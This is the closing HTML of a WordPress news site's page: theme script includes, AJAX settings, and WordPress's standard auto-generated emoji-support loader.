<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
